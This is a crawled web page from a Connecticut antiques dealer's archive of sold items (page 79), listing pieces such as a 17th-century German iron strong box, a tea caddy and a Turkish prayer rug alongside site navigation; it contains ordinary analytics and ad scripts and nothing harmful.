

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oneofakindantiques.com/sold-antiques/79
body_size: 10650
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
	<head>
		<!-- page load time: 0.052458047866821 -->
		
<title>Connecticut Antiques online dealers American European furniture estate gold diamond jewelry sterling silver paintings fine art porcelain Ceramics objects of art antiquing in New England</title>
<meta name="description" content="Connecticut Antiques Dealers American European Furniture Appraisals Estate sterling silver gold diamond Jewelry Glassware Lighting Paintings Prints Decorative Arts objects Mirrors Modernism">
<meta name="keywords" content="Antiques Appraisals Antique Jewelry furniture Glassware Lighting Paintings Prints Decorative Arts objects Mirrors Modernism European and American Antique">
<script src="/jQuery/jquery-1.11.2.min.js"></script>
<script src="/jQuery/scripts.js"></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge" />

<link rel="stylesheet" media="all" href="/css/styles.css" />
<link rel="stylesheet" media="all" href="/css/bootstrap.min.css" />

<link rel="apple-touch-icon" href="/images/touch-icon-iphone.png">
<link rel="apple-touch-icon" sizes="76x76" href="/images/touch-icon-ipad.png">
<link rel="apple-touch-icon" sizes="120x120" href="/images/touch-icon-iphone-retina.png">
<link rel="apple-touch-icon" sizes="152x152" href="/images/touch-icon-ipad-retina.png">






<!-- Magic Zoom -->
<link type="text/css" rel="stylesheet" href="/css/magiczoom.css"/>
<script type="text/javascript" src="/jQuery/magiczoom.js"></script>







		<script type="text/javascript">
		  var _gaq = _gaq || [];
  		_gaq.push(['_setAccount', 'UA-10200631-1']);
  		_gaq.push(['_setDomainName', 'oneofakindantiques.com']);
  		_gaq.push(['_trackPageview']);

		  (function() {
    		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  		})();
		</script>
	</head>
	<body>
		<center>
		<table width="1000" border="1">
			<tr><td colspan="2"><center><small>Antiques & Vintage Price Guide Online: American European Furniture Estate Gold Diamond Sterling Silver Jewelry Fine Art Porcelain Ceramics Objects of Art</small><br>

<font size="+2"><b>Antiques & Vintage Online Price Guide</b></font></center>
  <table border="0" cellpadding="0" cellspacing="0" width="100%" align="center">
    <tr>
      <td valign="top" align="center" >
        <blockquote>
        <a href="http://pricemyitem.com/index.htm">
        <img border="0" src="http://pricemyitem.com/images/pmi-thinner-logo-JPG.jpg" width="381" height="77" border="0"></a>
        <small>
            <br>
            <i>
            "I got a chair from my grandmother with carved dragons on it. After searching everywhere, I found the same chair on your website. I thought it looked Asian, but had no idea how valuable it is!
            I almost sold it to a friend for a hundred bucks. I am so glad I used your site to learn how much its worth! Your antiques price guide is such a great tool! Thanks Again!!"<br><b>- D. Weston</b></i>&nbsp;&nbsp;&nbsp;<b>(customer testimonial)</b>
        </small></blockquote>
      </td>
      <td align="center" width="50%">
				<form method="post" action="http://OneOfaKindAntiques.com/search">
					<table width="100%" border="0" cellpadding="2" cellspacing="0">
						<tr><td><b>To search our inventory, enter an Item or Keywords:</b><br /><br /><a href="http://OneOfaKindAntiques.com/search/help"><font color="#800000">Search Help? Click Here</font></a></td></tr>
						<tr><td><input name="searchtxt" size="28" value=""><input type="submit" value="FIND NOW" name="All"></td></tr>
						<tr><td><input type="checkbox" name="description" value="1"><small>Search in item Description?</small><br>
																					<input type="radio" name="method" value="all"><small>Find All Word(s)</small><br>
																					<input type="radio" name="method" value="any" checked><small>Find Any Word(s)</small>
						</td></tr>
					</table>
				</form>
    	</td>
    </tr>
  </table>
  </td></tr>
			<tr>
				<td width="225" valign="top"><table width="100%" cellpadding="2" cellspacing="0">
	<tr><td><a href="http://oneofakindantiques.com/index.html">
						<b><small>Sponsor:</small></b>
		  			<small><font color="#000000">One of a Kind Antiques</font></small>
 			 			<br>
 		 				<img border="1" src="http://images.oneofakindantiques.com/ooak-gallery-logo.jpg"></img>
					</a>
	</td></tr>
	<tr><td align="center" valign="top" width="225"><a href="http://OneOfaKindAntiques.com/appraisals.htm"><b>Do you need an Appraisal?<br>Click Here.</b></a></td></tr>
	<tr><td><hr></td></tr>
	<tr><td align="center"><a href="http://pricemyitem.com"><small>Click here! Online price guide for<br><br><IMG alt="antiques antique archive archives sold items" src="http://images.OneOfaKindAntiques.com/pmi-nav-logo-small.jpg" border="1"><br><br>All things Antique Vintage and Modern</small></a></td></tr>
  <tr><td align="center"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- OOAK - Wide Skyscraper -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-9747273869558336"
     data-ad-slot="5403586456"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></td></tr>

	<tr><th bgcolor="#4E4E4E"><font color="#DDEEFF"><b><big>Antiques Categories</big></b></font></th></tr>
  <tr><td align="center" class="d5"><a href="http://archives.advertising.oneofakindantiques.com">Advertising Tins Posters Signs</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.africanartmasks.oneofakindantiques.com">African Art Tribal Masks</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.antiquities.oneofakindantiques.com">Antiquities Artifacts</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.architectural.oneofakindantiques.com">Architectural Items</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.artpottery.oneofakindantiques.com">Art Pottery Vases Bowls</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.asian.oneofakindantiques.com">Asian</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.baskets.oneofakindantiques.com">Baskets</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.books.oneofakindantiques.com">Books First Editions Limited</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.boxes.oneofakindantiques.com">Boxes</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.brasscopper.oneofakindantiques.com">Brass Copper Bronze Pewter</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.castiron.oneofakindantiques.com">Cast Iron Wrought</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.childrens.oneofakindantiques.com">Childrens'</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.chinese.oneofakindantiques.com">Chinese</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.clockstimepieces.oneofakindantiques.com">Clocks Timepieces Watches</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.decorativeobjects.oneofakindantiques.com">Decorative Objects of Art</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.deskarticles.oneofakindantiques.com">Desk Articles</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.ephemera.oneofakindantiques.com">Ephemera</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.featured.oneofakindantiques.com">Fabulous Finds</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.fineart.oneofakindantiques.com">Fine Art Paintings</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.firearms.oneofakindantiques.com">Firearms Militaria Guns</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.folkart.oneofakindantiques.com">Folk Art Tramp Art</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.furniture.oneofakindantiques.com">Furniture</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.glassart.oneofakindantiques.com">Glass Art Early Blown</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.india.oneofakindantiques.com">India</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.japanese.oneofakindantiques.com">Japanese</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.jewelry.oneofakindantiques.com">Jewelry Estate Gold Diamond</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.lighting.oneofakindantiques.com">Lighting Lamps Sconces</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.maritime.oneofakindantiques.com">Maritime Nautical Scrimshaw</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.memorabilia.oneofakindantiques.com">Memorabilia</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.mirrors.oneofakindantiques.com">Mirrors Looking Glasses</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.musical.oneofakindantiques.com">Musical Instruments Drums</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.nativeamerican.oneofakindantiques.com">Native American Eskimo</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.photographic.oneofakindantiques.com">Photographic Photos Cameras</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.porcelain.oneofakindantiques.com">Porcelain Fine China</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.prints.oneofakindantiques.com">Prints Lithographs Etchings</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.sculpture.oneofakindantiques.com">Sculpture</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.sewing.oneofakindantiques.com">Sewing Stands Thimbles</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.silver.oneofakindantiques.com">Silver Coin Sterling Plate</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.sporting.oneofakindantiques.com">Sports Memorabilia</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.stoneware.oneofakindantiques.com">Stoneware Pottery Ironstone</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.textiles.oneofakindantiques.com">Textiles Rugs Samplers Quilts</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.tiffany.oneofakindantiques.com">Tiffany & Company</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.tools.oneofakindantiques.com">Tools Carpenter Craftsman</a></td></tr>
  <tr><td align="center" class="d5"><a href="http://archives.toys.oneofakindantiques.com">Toys Games Puzzles</a></td></tr>
	<tr><td>&nbsp;</td></tr>

	<tr><td align="center"><a href="http://OneOfaKindAntiques.com/entire_antiques_inventory.htm"><small><font class="green">Click</font><font class="red"> HERE</font><font class="lightGreen"> to view our entire<br>available inventory by TITLE only</font></small></a></td></tr>
	<tr><td>&nbsp;</td></tr>
	<tr><td align="center"><a href="http://OneOfaKindAntiques.com/our-favorite-website-links.htm">Our Favorite Sites</a></td></tr>
	<tr><td>&nbsp;</td></tr>

  <tr><td bgcolor="#4E4E4E" align="center"><font color="#DDEEFF"><b><big>Information and Services</big></b></font></td></tr>
  <tr><td align="center" class="d5"><a href="http://OneOfaKindAntiques.com/appraisals.htm">Getting your items appraised</a></td></tr>
	<tr><td align="center" class="d5"><a href="http://OneOfaKindAntiques.com/consignments.htm">Consigning your items</a></td></tr>
	<tr><td align="center" class="d5"><a href="http://OneOfaKindAntiques.com/antique_purchases.htm">Selling your items</a></td></tr>
	<tr><td align="center" class="d5"><a href="http://OneOfaKindAntiques.com/payment_policy.htm">Payment Policy</a></td></tr>
	<tr><td align="center" class="d5"><a href="http://OneOfaKindAntiques.com/shipping_and_handling.htm">Shipping and Handling</a></td></tr>
	<tr><td align="center" class="d5"><a href="http://OneOfaKindAntiques.com/privacy_statement.htm">Privacy Policy</a></td></tr>
	<tr><td align="center" class="d5"><a href="http://OneOfaKindAntiques.com/returnpolicy.htm">Return Policy</a></td></tr>
	<tr><td align="center" class="d5"><a href="http://OneOfaKindAntiques.com/sales_tax.htm">Connecticut Sales Tax</a></td></tr>
	<tr><td align="center" class="d5"><a href="http://OneOfaKindAntiques.com/customer_feedback_page.htm">Customer Feedback</a></td></tr>
	<tr><td align="center" class="d5"><a href="http://OneOfaKindAntiques.com/map_and_directions.htm">Map and Directions</a></td></tr>
	<tr><td align="center" class="d5"><a href="http://OneOfaKindAntiques.com/art_antique_collectors_guide.htm">Art & Antique Collectors Guide</a></td></tr>
	<tr><td align="center" class="d5"><a href="http://OneOfaKindAntiques.com/antiques_and_lodging/index.htm">Plan a Visit: Enjoy Connecticut</a></td></tr>
	<tr><td align="center" class="d5"><a href="http://OneOfaKindAntiques.com/store_photos.htm">Antique Shop Photos</a></td></tr>
	<tr><td align="center" class="d5"><a href="http://OneOfaKindAntiques.com/auction_services.htm">Auction Services</a></td></tr>
	<tr><td align="center" class="d5"><a href="http://OneOfaKindAntiques.com/bmark.htm">Bookmark our Website</a></td></tr>
	<tr><td align="center" class="d5"><a href="http://OneOfaKindAntiques.com/buying_silver_gold.htm">Buying Silver and Gold</a></td></tr>
	<tr><td align="center" class="d5"><a href="http://OneOfaKindAntiques.com/library_1.htm">Reference Library</a></td></tr>
	<tr><td align="center" class="d5"><a href="http://OneOfaKindAntiques.com/currency_exchange.htm">Currency Exchange</a></td></tr>
	<tr><td align="center" class="d5"><a href="http://OneOfaKindAntiques.com/international.htm">Translate our Site</a></td></tr>
	
	<tr><td align="center" class="d5"><a href="http://OneOfaKindAntiques.com/link-to-us">Link to One of a Kind Antiques</a></td></tr>
	<tr><td align="center" class="d5"><a href="http://OneOfaKindAntiques.com/antique_video_decorating_resources.htm">Antiques Video Links</a></td></tr>
	<tr><td align="center" class="d5"><a href="http://OneOfaKindAntiques.com/FAQ.htm">Frequently Asked Questions</a></td></tr>
	<tr><td align="center" class="d5"><a href="http://OneOfaKindAntiques.com/helpful-antique-hints/index.htm">Helpful Hints: Tips on Antiques</a></td></tr>
	<tr><td align="center" class="d5"><a href="http://OneOfaKindAntiques.com/holidays">Holidays</a></td></tr>
	<tr><td align="center" class="d5"><a href="http://OneOfaKindAntiques.com/general_resources/index.htm">General Resources</a></td></tr>
	<tr><td>&nbsp;</td></tr>

	<tr><td class="whiteBackground" align="center"> 
				<big><b><u>CONTACT US</u></b></big>
      	<a href="mailto:info@oneofakindantiques.com?subject=OOAK QUESTIONS"><img src="http://oneofakindantiques.com/images/info-email.gif" border="0"></a><br>
				860-526-9736<br>
				One of a Kind, LLC<br>
				PO BOX 1080<br>
				Deep River, CT 06417-1080<br>
				<b>Gallery open by Appointment</b>
  </td></tr>
	<tr><td>&nbsp;</td></tr>

	<tr><td align="center"><b>Like us on Facebook!</b><iframe src="http://www.facebook.com/plugins/like.php?href=www.oneofakindantiques.com&amp;layout=standard&amp;show_faces=false&amp;width=215&amp;action=like&amp;font=verdana&amp;colorscheme=light&amp;height=35" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:215px; height:44px;" allowTransparency="true"></iframe></td></tr>
	<tr><td align="center"><a href="http://twitter.com/share" class="twitter-share-button" data-text="Fine, diverse collection of American,  European furniture, paintings, silver, estate jewelry Renaissance to Modern." data-count="horizontal">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script><br><sup>Tweet our website!</sup></td></tr>

	<tr><td><hr size=1 noshade></td></tr>
</table>


</td>
				<td width="775" valign="top">
					
					<table width="100%" border="0" cellpadding="2" cellspacing="0">
						<tr><td><table width="100%" border="0" cellpadding="3" cellpacing="0">
	<tr><td colspan="4" align="center"><a href="/appraisals"><font color="#000000"><b>DO YOU NEED AN APPRAISAL?</b><br><small><b>Click here for Antique Appraisal Services with over 8,000 volumes of research materials on hand.</b></small></font></a></td></tr>
	<tr><td colspan="4"><hr noshade size="1"></td></tr>
	<tr><td>&nbsp;</td>
							<td colspan="2" align="center"><a href='/sold-antiques/78'>Prev Page</a> 
																			  |  
																			 <a href='/sold-antiques/80'>Next Page</a>				</td>
			
				
			<td>&nbsp;</td>
	</tr>
	<tr><td colspan="4">
					<a href='/sold-antiques/1
						'>

							1&nbsp;
					</a>
					<a href='/sold-antiques/2
						'>

							2&nbsp;
					</a>
					<a href='/sold-antiques/3
						'>

							3&nbsp;
					</a>
					<a href='/sold-antiques/4
						'>

							4&nbsp;
					</a>
					<a href='/sold-antiques/5
						'>

							5&nbsp;
					</a>
					<a href='/sold-antiques/6
						'>

							6&nbsp;
					</a>
					<a href='/sold-antiques/7
						'>

							7&nbsp;
					</a>
					<a href='/sold-antiques/8
						'>

							8&nbsp;
					</a>
					<a href='/sold-antiques/9
						'>

							9&nbsp;
					</a>
					<a href='/sold-antiques/10
						'>

							10&nbsp;
					</a>
					<a href='/sold-antiques/11
						'>

							11&nbsp;
					</a>
					<a href='/sold-antiques/12
						'>

							12&nbsp;
					</a>
					<a href='/sold-antiques/13
						'>

							13&nbsp;
					</a>
					<a href='/sold-antiques/14
						'>

							14&nbsp;
					</a>
					<a href='/sold-antiques/15
						'>

							15&nbsp;
					</a>
					<a href='/sold-antiques/16
						'>

							16&nbsp;
					</a>
					<a href='/sold-antiques/17
						'>

							17&nbsp;
					</a>
					<a href='/sold-antiques/18
						'>

							18&nbsp;
					</a>
					<a href='/sold-antiques/19
						'>

							19&nbsp;
					</a>
					<a href='/sold-antiques/20
						'>

							20&nbsp;
					</a>
					<a href='/sold-antiques/21
						'>

							21&nbsp;
					</a>
					<a href='/sold-antiques/22
						'>

							22&nbsp;
					</a>
					<a href='/sold-antiques/23
						'>

							23&nbsp;
					</a>
					<a href='/sold-antiques/24
						'>

							24&nbsp;
					</a>
					<a href='/sold-antiques/25
						'>

							25&nbsp;
					</a>
					<a href='/sold-antiques/26
						'>

							26&nbsp;
					</a>
					<a href='/sold-antiques/27
						'>

							27&nbsp;
					</a>
					<a href='/sold-antiques/28
						'>

							28&nbsp;
					</a>
					<a href='/sold-antiques/29
						'>

							29&nbsp;
					</a>
					<a href='/sold-antiques/30
						'>

							30&nbsp;
					</a>
					<a href='/sold-antiques/31
						'>

							31&nbsp;
					</a>
					<a href='/sold-antiques/32
						'>

							32&nbsp;
					</a>
					<a href='/sold-antiques/33
						'>

							33&nbsp;
					</a>
					<a href='/sold-antiques/34
						'>

							34&nbsp;
					</a>
					<a href='/sold-antiques/35
						'>

							35&nbsp;
					</a>
					<a href='/sold-antiques/36
						'>

							36&nbsp;
					</a>
					<a href='/sold-antiques/37
						'>

							37&nbsp;
					</a>
					<a href='/sold-antiques/38
						'>

							38&nbsp;
					</a>
					<a href='/sold-antiques/39
						'>

							39&nbsp;
					</a>
					<a href='/sold-antiques/40
						'>

							40&nbsp;
					</a>
					<a href='/sold-antiques/41
						'>

							41&nbsp;
					</a>
					<a href='/sold-antiques/42
						'>

							42&nbsp;
					</a>
					<a href='/sold-antiques/43
						'>

							43&nbsp;
					</a>
					<a href='/sold-antiques/44
						'>

							44&nbsp;
					</a>
					<a href='/sold-antiques/45
						'>

							45&nbsp;
					</a>
					<a href='/sold-antiques/46
						'>

							46&nbsp;
					</a>
					<a href='/sold-antiques/47
						'>

							47&nbsp;
					</a>
					<a href='/sold-antiques/48
						'>

							48&nbsp;
					</a>
					<a href='/sold-antiques/49
						'>

							49&nbsp;
					</a>
					<a href='/sold-antiques/50
						'>

							50&nbsp;
					</a>
					<a href='/sold-antiques/51
						'>

							51&nbsp;
					</a>
					<a href='/sold-antiques/52
						'>

							52&nbsp;
					</a>
					<a href='/sold-antiques/53
						'>

							53&nbsp;
					</a>
					<a href='/sold-antiques/54
						'>

							54&nbsp;
					</a>
					<a href='/sold-antiques/55
						'>

							55&nbsp;
					</a>
					<a href='/sold-antiques/56
						'>

							56&nbsp;
					</a>
					<a href='/sold-antiques/57
						'>

							57&nbsp;
					</a>
					<a href='/sold-antiques/58
						'>

							58&nbsp;
					</a>
					<a href='/sold-antiques/59
						'>

							59&nbsp;
					</a>
					<a href='/sold-antiques/60
						'>

							60&nbsp;
					</a>
					<a href='/sold-antiques/61
						'>

							61&nbsp;
					</a>
					<a href='/sold-antiques/62
						'>

							62&nbsp;
					</a>
					<a href='/sold-antiques/63
						'>

							63&nbsp;
					</a>
					<a href='/sold-antiques/64
						'>

							64&nbsp;
					</a>
					<a href='/sold-antiques/65
						'>

							65&nbsp;
					</a>
					<a href='/sold-antiques/66
						'>

							66&nbsp;
					</a>
					<a href='/sold-antiques/67
						'>

							67&nbsp;
					</a>
					<a href='/sold-antiques/68
						'>

							68&nbsp;
					</a>
					<a href='/sold-antiques/69
						'>

							69&nbsp;
					</a>
					<a href='/sold-antiques/70
						'>

							70&nbsp;
					</a>
					<a href='/sold-antiques/71
						'>

							71&nbsp;
					</a>
					<a href='/sold-antiques/72
						'>

							72&nbsp;
					</a>
					<a href='/sold-antiques/73
						'>

							73&nbsp;
					</a>
					<a href='/sold-antiques/74
						'>

							74&nbsp;
					</a>
					<a href='/sold-antiques/75
						'>

							75&nbsp;
					</a>
					<a href='/sold-antiques/76
						'>

							76&nbsp;
					</a>
					<a href='/sold-antiques/77
						'>

							77&nbsp;
					</a>
					<a href='/sold-antiques/78
						'>

							78&nbsp;
					</a>
					<a href='/sold-antiques/79
						'>

							[79]&nbsp;
					</a>
					<a href='/sold-antiques/80
						'>

							80&nbsp;
					</a>
					<a href='/sold-antiques/81
						'>

							81&nbsp;
					</a>
					<a href='/sold-antiques/82
						'>

							82&nbsp;
					</a>
					<a href='/sold-antiques/83
						'>

							83&nbsp;
					</a>
					<a href='/sold-antiques/84
						'>

							84&nbsp;
					</a>
					<a href='/sold-antiques/85
						'>

							85&nbsp;
					</a>
					<a href='/sold-antiques/86
						'>

							86&nbsp;
					</a>
					<a href='/sold-antiques/87
						'>

							87&nbsp;
					</a>
					<a href='/sold-antiques/88
						'>

							88&nbsp;
					</a>
					<a href='/sold-antiques/89
						'>

							89&nbsp;
					</a>
					<a href='/sold-antiques/90
						'>

							90&nbsp;
					</a>
					<a href='/sold-antiques/91
						'>

							91&nbsp;
					</a>
					<a href='/sold-antiques/92
						'>

							92&nbsp;
					</a>
					<a href='/sold-antiques/93
						'>

							93&nbsp;
					</a>
					<a href='/sold-antiques/94
						'>

							94&nbsp;
					</a>
					<a href='/sold-antiques/95
						'>

							95&nbsp;
					</a>
					<a href='/sold-antiques/96
						'>

							96&nbsp;
					</a>
					<a href='/sold-antiques/97
						'>

							97&nbsp;
					</a>
					<a href='/sold-antiques/98
						'>

							98&nbsp;
					</a>
					<a href='/sold-antiques/99
						'>

							99&nbsp;
					</a>
					<a href='/sold-antiques/100
						'>

							100&nbsp;
					</a>
					<a href='/sold-antiques/101
						'>

							101&nbsp;
					</a>
					<a href='/sold-antiques/102
						'>

							102&nbsp;
					</a>
					<a href='/sold-antiques/103
						'>

							103&nbsp;
					</a>
					<a href='/sold-antiques/104
						'>

							104&nbsp;
					</a>
					<a href='/sold-antiques/105
						'>

							105&nbsp;
					</a>
					<a href='/sold-antiques/106
						'>

							106&nbsp;
					</a>
					<a href='/sold-antiques/107
						'>

							107&nbsp;
					</a>
					<a href='/sold-antiques/108
						'>

							108&nbsp;
					</a>
					<a href='/sold-antiques/109
						'>

							109&nbsp;
					</a>
					<a href='/sold-antiques/110
						'>

							110&nbsp;
					</a>
					<a href='/sold-antiques/111
						'>

							111&nbsp;
					</a>
					<a href='/sold-antiques/112
						'>

							112&nbsp;
					</a>
					<a href='/sold-antiques/113
						'>

							113&nbsp;
					</a>
					<a href='/sold-antiques/114
						'>

							114&nbsp;
					</a>
					<a href='/sold-antiques/115
						'>

							115&nbsp;
					</a>
					<a href='/sold-antiques/116
						'>

							116&nbsp;
					</a>
					<a href='/sold-antiques/117
						'>

							117&nbsp;
					</a>
					<a href='/sold-antiques/118
						'>

							118&nbsp;
					</a>
					<a href='/sold-antiques/119
						'>

							119&nbsp;
					</a>
					<a href='/sold-antiques/120
						'>

							120&nbsp;
					</a>
					<a href='/sold-antiques/121
						'>

							121&nbsp;
					</a>
					<a href='/sold-antiques/122
						'>

							122&nbsp;
					</a>
					<a href='/sold-antiques/123
						'>

							123&nbsp;
					</a>
					<a href='/sold-antiques/124
						'>

							124&nbsp;
					</a>
					<a href='/sold-antiques/125
						'>

							125&nbsp;
					</a>
					<a href='/sold-antiques/126
						'>

							126&nbsp;
					</a>
					<a href='/sold-antiques/127
						'>

							127&nbsp;
					</a>
					<a href='/sold-antiques/128
						'>

							128&nbsp;
					</a>
					<a href='/sold-antiques/129
						'>

							129&nbsp;
					</a>
					<a href='/sold-antiques/130
						'>

							130&nbsp;
					</a>
					<a href='/sold-antiques/131
						'>

							131&nbsp;
					</a>
					<a href='/sold-antiques/132
						'>

							132&nbsp;
					</a>
					<a href='/sold-antiques/133
						'>

							133&nbsp;
					</a>
					<a href='/sold-antiques/134
						'>

							134&nbsp;
					</a>
					<a href='/sold-antiques/135
						'>

							135&nbsp;
					</a>
					<a href='/sold-antiques/136
						'>

							136&nbsp;
					</a>
					<a href='/sold-antiques/137
						'>

							137&nbsp;
					</a>
					<a href='/sold-antiques/138
						'>

							138&nbsp;
					</a>
					<a href='/sold-antiques/139
						'>

							139&nbsp;
					</a>
					<a href='/sold-antiques/140
						'>

							140&nbsp;
					</a>
					<a href='/sold-antiques/141
						'>

							141&nbsp;
					</a>
					<a href='/sold-antiques/142
						'>

							142&nbsp;
					</a>
					<a href='/sold-antiques/143
						'>

							143&nbsp;
					</a>
					<a href='/sold-antiques/144
						'>

							144&nbsp;
					</a>
					<a href='/sold-antiques/145
						'>

							145&nbsp;
					</a>
					<a href='/sold-antiques/146
						'>

							146&nbsp;
					</a>
					<a href='/sold-antiques/147
						'>

							147&nbsp;
					</a>
					<a href='/sold-antiques/148
						'>

							148&nbsp;
					</a>
					<a href='/sold-antiques/149
						'>

							149&nbsp;
					</a>
					<a href='/sold-antiques/150
						'>

							150&nbsp;
					</a>
					<a href='/sold-antiques/151
						'>

							151&nbsp;
					</a>
					<a href='/sold-antiques/152
						'>

							152&nbsp;
					</a>
					<a href='/sold-antiques/153
						'>

							153&nbsp;
					</a>
					<a href='/sold-antiques/154
						'>

							154&nbsp;
					</a>
					<a href='/sold-antiques/155
						'>

							155&nbsp;
					</a>
					<a href='/sold-antiques/156
						'>

							156&nbsp;
					</a>
					<a href='/sold-antiques/157
						'>

							157&nbsp;
					</a>
					<a href='/sold-antiques/158
						'>

							158&nbsp;
					</a>
					<a href='/sold-antiques/159
						'>

							159&nbsp;
					</a>
					<a href='/sold-antiques/160
						'>

							160&nbsp;
					</a>
					<a href='/sold-antiques/161
						'>

							161&nbsp;
					</a>
					<a href='/sold-antiques/162
						'>

							162&nbsp;
					</a>
					<a href='/sold-antiques/163
						'>

							163&nbsp;
					</a>
					<a href='/sold-antiques/164
						'>

							164&nbsp;
					</a>
					<a href='/sold-antiques/165
						'>

							165&nbsp;
					</a>
					<a href='/sold-antiques/166
						'>

							166&nbsp;
					</a>
					<a href='/sold-antiques/167
						'>

							167&nbsp;
					</a>
					<a href='/sold-antiques/168
						'>

							168&nbsp;
					</a>
					<a href='/sold-antiques/169
						'>

							169&nbsp;
					</a>
					<a href='/sold-antiques/170
						'>

							170&nbsp;
					</a>
					<a href='/sold-antiques/171
						'>

							171&nbsp;
					</a>
					<a href='/sold-antiques/172
						'>

							172&nbsp;
					</a>
					<a href='/sold-antiques/173
						'>

							173&nbsp;
					</a>
					<a href='/sold-antiques/174
						'>

							174&nbsp;
					</a>
			</td></tr>

	
								<tr>			<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6488/early-17th-century-german-iron-strong-box-with-key" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of safe safes boxes chest chests" src="" data-id="6488" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Early 17th century German iron strong box with key</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6486/17th-century-german-marquetry-chest" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of Renaissance Continental European furniture coffer coffers" src="" data-id="6486" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>17th century German marquetry chest</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6483/country-rush-seat-ash-or-oak-footstool-c1900" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of stool stools foot stool american american new england" src="" data-id="6483" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Country rush seat ash or oak footstool c1900</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6482/victorian-rosewood-inlaid-mother-of-pearl-stamp-box-c1850" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of boxes stamps holder holders inlays" src="" data-id="6482" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Victorian rosewood inlaid mother of pearl stamp box c1850</b></small>
					</font>
				</a>
			</td>
		</tr>							<tr>			<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6481/english-burr-walnut-tea-caddy-c1830" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of boxes old teas england victorian decorative holder containers" src="" data-id="6481" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>English burr walnut tea caddy c1830</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6480/turkish-oriental-prayer-rug-c1900" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of orientals turkey" src="" data-id="6480" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Turkish Oriental prayer rug c1900</b></small>
					</font>
				</a>
			</td>
												<td align="center">
